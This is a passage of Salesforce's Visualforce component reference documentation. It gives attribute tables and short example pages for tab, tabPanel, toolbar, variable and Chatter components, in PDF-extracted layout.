value defaults to the width of label text.
StringlabelWidth
global10.0The name of the tab. Use the value of this attribute to specify
the default selected tab for the tabPanel.
Objectname
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the tab.
Stringonclick
global10.0The JavaScript invoked if the oncomplete event occurs--that
is, when the tab has been selected and its content rendered
on the page.
Stringoncomplete
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the tab twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
589
apex:tabStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the tab.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the tab.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global11.0The JavaScript invoked if the ontabenter event occurs--that
is, if a tab component becomes in focus.
Stringontabenter
global11.0The JavaScript invoked if the ontableave event occurs--that
is, if a component outside the tab becomes in focus.
Stringontableave
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The ID of one or more components to redraw when the result
of an AJAX update request returns to the client. This value
ObjectreRender
can be a single id, a comma-separated list of ids, or a merge
field expression for a list or collection of ids. This value is also
only applicable when the value of the switchType attribute
is "ajax".
global10.0The ID of an associated component that displays the status
of an AJAX update request. See the actionStatus component.
Stringstatus
Note that this value is only applicable when the value of the
switchType attribute is set to "ajax".
global10.0The style used to display all portions of the tab component,
used primarily for adding inline CSS styles.
Stringstyle
global10.0The CSS style class used to display all portions of the tab
component, used primarily to designate which CSS styles are
applied when using an external CSS stylesheet.
StringstyleClass
global10.0The implementation method for switching to this tab. Possible
values include "client", "server", and "ajax". If not specified,
StringswitchType
this value defaults to "server". If specified, this value overrides
the switchTab attribute on the tabPanel component.
global10.0The amount of time (in milliseconds) before an AJAX update
request should time out. Note that this value is only applicable
when the value of the switchType attribute is set to "ajax".
Integertimeout
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
590
apex:tabStandard Component Reference

apex:tabPanel
A page area that displays as a set of tabs. When a user clicks a tab header, the tab's associated content displays, hiding the content of
other tabs.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<table> tag that contains all of the tabs.
Simple Example
<!-- Page: -->
<apex:page id="thePage">
<apex:tabPanel switchType="client" selectedTab="name2" id="theTabPanel">
<apex:tab label="One" name="name1" id="tabOne">content for tab one</apex:tab>
<apex:tab label="Two" name="name2" id="tabTwo">content for tab two</apex:tab>
</apex:tabPanel>
</apex:page>
Advanced Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- This example shows how to use the tabClass and inactiveTabClass attributes to
change the default styling of the tab bar. Note that in the style definitions,
'background-image:none' is required to override the default image with the
specified color. You can also provide your own image with .css styles. -->
<apex:page standardController="Account" showHeader="true">
<!-- Define Tab panel .css styles -->
<style>
.activeTab {background-color: #236FBD; color:white; background-image:none}
.inactiveTab { background-color: lightgrey; color:black; background-image:none}
</style>
<!-- Create Tab panel -->
<apex:tabPanel switchType="client" selectedTab="name2" id="AccountTabPanel"
tabClass='activeTab' inactiveTabClass='inactiveTab'>
<apex:tab label="One" name="name1" id="tabOne">content for tab one</apex:tab>
<apex:tab label="Two" name="name2" id="tabTwo">content for tab two</apex:tab>
</apex:tabPanel>
</apex:page>
591
apex:tabPanelStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style class used to display a tab header in the tabPanel
when it is selected, used primarily to designate which CSS
styles are applied when using an external CSS stylesheet.
StringactiveTabClass
global10.0The style class used to display tab content in the tabPanel
component, used primarily to designate which CSS styles are
applied when using an external CSS stylesheet.
StringcontentClass
global10.0The style used to display tab content in the tabPanel
component, used primarily for adding inline CSS styles.
StringcontentStyle
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0The style class used to display a tab header in the tabPanel
when it is disabled, used primarily to designate which CSS
styles are applied when using an external CSS stylesheet.
StringdisabledTabClass
global10.0The side of the tabPanel to which tab headers are aligned.
Possible values include "left" or "right". If not specified, this
value defaults to "left".
StringheaderAlignment
global11.0The style class used to display all tab headers, regardless of
whether or not they are selected, used primarily to designate
StringheaderClass
which CSS styles are applied when using an external CSS
stylesheet.
global10.0The distance between two adjacent tab headers, in pixels. If
not specified, this value defaults to 0.
StringheaderSpacing
global10.0The height of the tab bar, expressed either as a percentage
of the available vertical space (for example, height="50%")
Stringheight
or as a number of pixels (for example, height="200px"). If not
specified, this value defaults to 100%.
global10.0An identifier that allows the tabBar component to be
referenced by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action associated
with this component should happen immediately, without
Booleanimmediate
processing any validation rules associated with the fields on
the page. If set to true, the action happens immediately and
validation rules are skipped. If not specified, this value defaults
to false.
global10.0The style class used to display a tab header in the tabPanel
when it is not selected, used primarily to designate which
CSS styles are applied when using an external CSS stylesheet.
StringinactiveTabClass
592
apex:tabPanelStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the tabPanel.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the tabPanel twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the
tabPanel component.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the tabPanel
component.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The ID of one or more components that are redrawn when
the result of an AJAX update request returns to the client. This
ObjectreRender
value can be a single ID, a comma-separated list of IDs, or a
merge field expression for a list or collection of IDs. Note that
this value only applies when the switchType attribute is set
to "ajax".
global10.0The name of the default selected tab when the page loads.
This value must match the name attribute on a child tab
ObjectselectedTab
component. If the value attribute is defined, the selectedTab
attribute is ignored.
593
apex:tabPanelStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style used to display the tabPanel component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the tabPanel component, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0The implementation method for switching between tabs.
Possible values include "client", "server", and "ajax". If not
specified, this value defaults to "server".
StringswitchType
global10.0The style class used to display the tabPanel component, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringtabClass
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0The current active tab. You can specify this with an expression
to dynamically control the active tab. For example,
Objectvalue
value="{!TabInFocus}", where TabInFocus is a variable set by
a custom controller. The value of this attribute overrides the
one set in selectedTab.
global10.0The width of the tabPanel, expressed either as a percentage
of the available horizontal space (for example, width="50%")
Stringwidth
or as a number of pixels (for example, width="800px"). If not
specified, this value defaults to 100%.
apex:toolbar
A stylized, horizontal toolbar that can contain any number of child components. By default, all child components are aligned to the left
side of the toolbar. Use an <apex:toolbarGroup> component to align one or more child components to the right.
Example
<!-- Page: sampleToolbar-->
<apex:page id="thePage">
<!-- A simple example of a toolbar -->
<apex:toolbar id="theToolbar">
<apex:outputText value="Sample Toolbar"/>
<apex:toolbarGroup itemSeparator="line" id="toobarGroupLinks">
594
apex:toolbarStandard Component Reference

<apex:outputLink value="http://www.salesforce.com">
salesforce
</apex:outputLink>
<apex:outputLink value="http://developer.salesforce.com">
apex developer network
</apex:outputLink>
</apex:toolbarGroup>
<apex:toolbarGroup itemSeparator="line" location="right" id="toobarGroupForm">
<apex:form id="theForm">
<apex:inputText id="theInputText">Enter Text</apex:inputText>
<apex:commandLink value="search" id="theCommandLink"/>
</apex:form>
</apex:toolbarGroup>
</apex:toolbar>
</apex:page>
<!-- Page: toolBarEvents-->
<apex:page id="anotherPage">
<!-- A simple toolbar that includes toolbar events. -->
<apex:pageMessages/>
<apex:form>
<apex:toolbar
onclick="alert('You clicked the mouse button on a component in the toolbar.')"
onkeydown="alert('You pressed a keyboard key in a component in the toolbar.')"
onitemclick="alert('You clicked the mouse button on a component that is ' +
'not in a toolbarGroup.')"
onitemkeydown="alert('You pressed a keyboard key in a component that is ' +
595
apex:toolbarStandard Component Reference
'not in a toolbarGroup.')">
<apex:inputText/>
Click outside of a toolbargroup
<apex:toolbarGroup><apex:inputText/>Click in a toolbarGroup</apex:toolbarGroup>
</apex:toolbar>
</apex:form>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style class used to display each child component in the
toolbar, used primarily to designate which CSS styles are
applied when using an external CSS stylesheet.
StringcontentClass
global10.0The style used to display each child component in the toolbar,
used primarily for adding inline CSS styles.
StringcontentStyle
global10.0The height of the toolbar, expressed as a relative percentage
of the total height of the screen (for example, height="5%")
Stringheight
or as an absolute number of pixels (for example,
height="10px"). If not specified, this value defaults to the
height of the tallest component.
global10.0An identifier that allows the toolbar component to be
referenced by other components in the page.
Stringid
global10.0The symbol used to separate toolbar components. Possible
values include "none", "line", "square", "disc", and "grid". If not
specified, this value defaults to "none".
StringitemSeparator
16.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the toolbar.
Stringonclick
16.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the toolbar twice.
Stringondblclick
16.0The JavaScript invoked if the user clicks on a component in
the toolbar that is not in a toolbarGroup component.
Stringonitemclick
16.0The JavaScript invoked if the user clicks twice on a component
in the toolbar that is not in a toolbarGroup component.
Stringonitemdblclick
596
apex:toolbarStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
16.0The JavaScript invoked if the user presses a keyboard key on
a component in the toolbar that is not in a toolbarGroup
component.
Stringonitemkeydown
16.0The JavaScript invoked if the user presses or holds down a
keyboard key on an item in the toolbar that is not in a
toolbarGroup component.
Stringonitemkeypress
16.0The JavaScript invoked if the user releases a keyboard key on
an item in the toolbar that is not in a toolbarGroup
component.
Stringonitemkeyup
16.0The JavaScript invoked if the user clicks a mouse button on
an item in the toolbar that is not in a toolbarGroup
component.
Stringonitemmousedown
16.0The JavaScript invoked if the user moves the mouse pointer
while focused on an item in the toolbar that is not in a
toolbarGroup component.
Stringonitemmousemove
16.0The JavaScript invoked if the user moves the mouse pointer
away from the an item in the toolbar that is not in a
toolbarGroup component.
Stringonitemmouseout
16.0The JavaScript invoked if the user moves the mouse pointer
over an item in the toolbar that is not in a toolbarGroup
component.
Stringonitemmouseover
16.0The JavaScript invoked if the user releases a mouse button
on an item in the toolbar that is not in a toolbarGroup
component.
Stringonitemmouseup
16.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
16.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
16.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
16.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
16.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
16.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the toolbar.
Stringonmouseout
16.0he JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the toolbar.
Stringonmouseover
597
apex:toolbarStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
16.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the toolbar is rendered
on the page. If not specified, this value defaults to true.
Booleanrendered
global10.0The style class used to display the toolbar component
separator, used primarily to designate which CSS styles are
StringseparatorClass
applied when using an external CSS stylesheet. See also the
itemSeparator attribute.
global10.0The style used to display the toolbar, used primarily for adding
inline CSS styles.
Stringstyle
global10.0The style class used to display the toolbar, used primarily to
designate which CSS styles are applied when using an external
CSS stylesheet.
StringstyleClass
global10.0The width of the toolbar, expressed as a relative percentage
of the total width of the screen (for example, width="5%") or
Stringwidth
as an absolute number of pixels (for example, width="10px").
If not specified, this value defaults to 100%.
apex:toolbarGroup
A group of components within a toolbar that can be aligned to the left or right of the toolbar. The <apex:toolbarGroup>
component must be a child component of an <apex:toolbar>.
Example
<!-- Page: -->
<apex:page id="thePage">
<apex:toolbar id="theToolbar">
<apex:outputText value="Sample Toolbar"/>
<apex:toolbarGroup itemSeparator="line" id="toobarGroupLinks">
<apex:outputLink value="http://www.salesforce.com">salesforce</apex:outputLink>
<apex:outputLink value="http://developer.salesforce.com">apex developer
network</apex:outputLink>
</apex:toolbarGroup>
<apex:toolbarGroup itemSeparator="line" location="right" id="toobarGroupForm">
<apex:form id="theForm">
<apex:inputText id="theInputText">Enter Text</apex:inputText>
<apex:commandLink value="search" id="theCommandLink"/>
</apex:form>
</apex:toolbarGroup>
</apex:toolbar>
</apex:page>
598
apex:toolbarGroupStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the toolbarGroup component to be
referenced by other components in the page.
Stringid
global10.0The symbol used to separate toolbar components in the
toolbarGroup. Possible values include "none", "line", "square",
"disc", and "grid". If not specified, this value defaults to "none".
StringitemSeparator
global10.0The position of the toolbarGroup in the toolbar. Possible
values include "left" or "right". If not specified, this value
defaults to "left".
Stringlocation
global11.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the toolbarGroup.
Stringonclick
global11.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the toolbarGroup twice.
Stringondblclick
global11.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global11.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global11.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global11.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global11.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global11.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the
toolbarGroup component.
Stringonmouseout
global11.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the toolbarGroup
component.
Stringonmouseover
global11.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The style class used to display the toolbar component
separator, used primarily to designate which CSS styles are
StringseparatorClass
599
apex:toolbarGroupStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
applied when using an external CSS stylesheet. See also the
itemSeparator attribute.
global10.0The CSS style used to display the toolbar group, used primarily
for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the toolbar group, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
apex:variable
A local variable that can be used as a replacement for a specified expression within the body of the component. Use <apex:variable>
to reduce repetitive and verbose expressions within a page.
Note: <apex:variable> does not support reassignment inside of an iteration component, such as <apex:dataTable> or
<apex:repeat>. The result of doing so, e.g., incrementing the <apex:variable> as a counter, is unsupported and undefined.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid contact record in the URL.
For example, if 001D000000IRt53 is the contact ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Page: -->
<apex:page controller="variableCon">
<apex:variable var="c" value="{!contact}" />
<p>Greetings, {!c.LastName}.</p>
</apex:page>
/*** Controller ***/
public class variableCon {
Contact contact;
public Contact getContact() {
if (contact == null){
contact = [select LastName from Contact where
id = :ApexPages.currentPage().getParameters().get('id')];
}
return contact;
}
}
600
apex:variableStandard Component Reference
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0YesThe expression that can be represented by the variable within
the body of the variable component.
Objectvalue
global10.0YesThe name of the variable that can be used to represent the
value expression within the body of the variable component.
Stringvar
apex:vote
A component that displays the vote control for an object that supports it.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
26.0YesAn identifier for the object to vote on.StringobjectId
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
41.0The area(s) of the page that are refreshed when the action is
taken.
Stringrerender
chatter:feed
Displays the Chatter EntityFeed for a record or an UserProfileFeed for a user. Note that Chatter components are unavailable for Visualforce
pages on Force.com sites. Ext JS versions less than 3 should not be included on pages that use this component. Note also that the
chatter:feed component doesn't support feedItemType when the EntityId entity is a user. Use SOQL to filter on the UserProfileFeed
object's Type field instead.
601
apex:voteStandard Component Reference
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
20.0YesEntity ID of the record for which to display the feed; for
example, Contact.Id
identityId
20.0The feed item type on which the Entity or UserProfileFeed is
filtered. See FeedItem in the Object Reference for Salesforce
and Force.com (under Type) for accepted values.
StringfeedItemType
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
20.0The JavaScript function to call after a post or comment is
added to the feed
StringonComplete
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
20.0The ID of one or more components that are redrawn when
the result of the action method returns to the client. This value
ObjectreRender
can be a single ID, a comma-separated list of IDs, or a merge
field expression for a list or collection of IDs.
20.0Displays the Chatter publisher. In archived groups, the
publisher is hidden regardless of the value specified.
BooleanshowPublisher
chatter:feedWithFollowers
An integrated UI component that displays the Chatter feed for a record, as well as its list of followers. Note that Chatter components are
unavailable for Visualforce pages on Force.com sites. Ext JS versions less than 3 should not be included on pages that use this component.
Do not include this component inside an <apex:form> tag.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
20.0YesEntity ID of the record for which to display the feed; for
example, Contact.Id
identityId
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
20.0The JavaScript invoked when the result of an AJAX update
request completes on the client
StringonComplete
602
chatter:feedWithFollowersStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
20.0The ID of one or more components that are redrawn when
the result of the action method returns to the client. This value
ObjectreRender
can be a single ID, a comma-separated list of IDs, or a merge
field expression for a list or collection of IDs.
20.0Shows a metabar header that includes UI tags, a Show/Hide
button, and a Follow/Unfollow button
BooleanshowHeader
chatter:follow
Renders a button for a user to follow or unfollow a Chatter record. Note that Chatter components are unavailable for Visualforce pages
on Force.com sites. Ext JS versions less than 3 should not be included on pages that use this component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
20.0YesEntity ID of the record for which to display the follow or
unfollow button; for example, Contact.Id
identityId
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
20.0The JavaScript function to call after the follow/unfollow event
completes
StringonComplete
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
20.0The ID of one or more components that are redrawn when
the result of the action method returns to the client. This value
ObjectreRender
can be a single ID, a comma-separated list of IDs, or a merge
field expression for a list or collection of IDs.
chatter:followers
Displays the list of Chatter followers for a record. Note that Chatter components are unavailable for Visualforce pages on Force.com sites.
Ext JS versions less than 3 should not be included on pages that use this component.
603
chatter:followStandard Component Reference
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
20.0YesEntity ID of the record for which to display the list of followers;
for example, Contact.Id
identityId
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
chatter:newsfeed
Displays the Chatter NewsFeed for the current user. Note that Chatter components are unavailable for Visualforce pages on Force.com
sites. Ext JS versions less than 3 should not be included on pages that use this component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
24.0The JavaScript function to call after a post or comment is
added to the feed
StringonComplete
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
24.0The ID of one or more components that are redrawn when
the result of the action method returns to the client. This value
ObjectreRender
can be a single ID, a comma-separated list of IDs, or a merge
field expression for a list or collection of IDs.
chatter:userPhotoUpload
Uploads a user’s photo to their Chatter profile page. To use this component, you must enable Chatter in the org. Users must belong to
either Standard User, Portal User, High Volume Portal User, or Chatter External User profiles.
604
chatter:newsfeedStandard Component Reference
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
28.0Displays the photo in its original format instead of the default
cropped format.
BooleanshowOriginalPhoto
chatteranswers:aboutme
Chatter Answers profile box which contains the user photo, username, the Edit my settings link, and the Sign out link. The profile box is
accessible only to authenticated users. Use with other Chatter Answers components to create a customized experience for your Chatter
Answers users.
This example displays the Chatter Answers aboutme component.
<apex:page showHeader="true">
<chatteranswers:aboutme communityId="09axx00000000HK"/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
29.0YesZone in which to display the feed.StringcommunityId
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
29.0A flag that disables the sign-on option for the feed.BooleannoSignIn
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
605
chatteranswers:aboutmeStandard Component Reference
chatteranswers:allfeeds
Displays the Chatter Answers application, including the feed, filters, profiles, and the Sign Up and Sign In buttons. Ext JS versions less
than 3 should not be included on pages that use this component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
24.0The language in which the articles must be retrieved.StringarticleLanguage
24.0YesZone in which to display the feed.idcommunityId
24.0You can select any of the following options as filters in the
Q&A feed: 'AllQuestions', 'UnansweredQuestions',
StringfilterOptions
'UnsolvedQuestions', 'SolvedQuestions', 'MyQuestions',
'MostPopular', 'DatePosted', 'RecentActivity'.
24.0This attribute was deprecated in Salesforce API version 29.0
and has no effect on the page.
BooleanforceSecureCustomWebAddress
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
24.0JavaScript API versionDoublejsApiVersion
24.0A flag that disables the sign-on option for the feed.BooleannoSignIn
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
24.0A flag that rewrites URLs based on the Sites URL Rewriter.BooleanuseUrlRewriter
chatteranswers:changepassword
Displays the Chatter Answers change password page. Ext JS versions less than 3 should not be included on pages that use this component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
606
chatteranswers:allfeedsStandard Component Reference
chatteranswers:datacategoryfilter
Chatter Answers data category filter, which let users filter feeds by data category. Use with other Chatter Answers components to create
a customized experience for your Chatter Answers users.
This example displays the Chatter Answers datacategoryfilter component.
<apex:page showHeader="true">
<chatteranswers:datacategoryfilter communityId="09axx00000000HK"/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
29.0YesZone in which to display the feed.stringcommunityId
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
chatteranswers:feedfilter
The feed filter lets users sort and filter the feeds that appear in Chatter Answers.
This example displays the Chatter Answers feedfilter component.
<apex:page showHeader="true">
<chatteranswers:feedfilter/>
</apex:page>
607
chatteranswers:datacategoryfilterStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
29.0The options show in Chatter Answers Filter, can be
'AllQuestions', 'UnansweredQuestions', 'UnsolvedQuestions',
StringfilterOptions
'SolvedQuestions', 'MyQuestions', 'MostPopular', 'DatePosted',
'RecentActivity'.
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
chatteranswers:feeds
Chatter Answers feed, which let users browse questions and articles and post replies to questions within a zone. Use with other Chatter
Answers components to create a customized experience for your Chatter Answers users.
This example displays the Chatter Answers feeds component.
<apex:page showHeader="true">
<chatteranswers:feeds communityId="09axx00000000HK"/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
29.0The language in which the articles must be retrieved.StringarticleLanguage
29.0YesZone in which to display the feed.StringcommunityId
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
29.0JavaScript API versionDoublejsApiVersion
29.0A flag that disables the sign-on option for the feed.BooleannoSignIn
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
608
chatteranswers:feedsStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
29.0A flag that rewrites urls based on the Sites URL Rewriter.BooleanuseUrlRewriter
chatteranswers:forgotpassword
Displays the Chatter Answers forgot password page. Ext JS versions less than 3 should not be included on pages that use this component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
24.0A flag that rewrites urls based on the Sites URL Rewriter.BooleanuseUrlRewriter
chatteranswers:forgotpasswordconfirm
Displays the Chatter Answers password confirmation page. Ext JS versions less than 3 should not be included on pages that use this
component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
24.0A flag that rewrites urls based on the Sites URL Rewriter.BooleanuseUrlRewriter
609
chatteranswers:forgotpasswordStandard Component Reference
chatteranswers:guestsignin
Chatter Answers Sign In and Sign Up buttons. These buttons are accessible only to guest users. Use with other Chatter Answers components
to create a customized experience for your Chatter Answers users.
This example displays the Chatter Answers Guest SignIn component.
<apex:page showHeader="true">
<chatteranswers:guestsignin/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
29.0A flag that rewrites URLs based on the Sites URL Rewriter.BooleanuseUrlRewriter
chatteranswers:help
Displays the Chatter Answers help page (FAQ) to your customers.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
610
chatteranswers:guestsigninStandard Component Reference
chatteranswers:login
Displays the Chatter Answers sign in page. Ext JS versions less than 3 should not be included on pages that use this component.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
24.0A flag that rewrites urls based on the Sites URL Rewriter.BooleanuseUrlRewriter
chatteranswers:registration
Displays the Chatter Answers registration page.
This example displays the Chatter Answers registration component.
<apex:page showHeader="true">
<chatteranswers:registration hideTerms="false" useUrlRewriter="false"
profileId="00exx0000000000" registrationClassName="ChatterAnswersRegistration"/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
24.0Flag to hide Terms and Conditions section.BooleanhideTerms
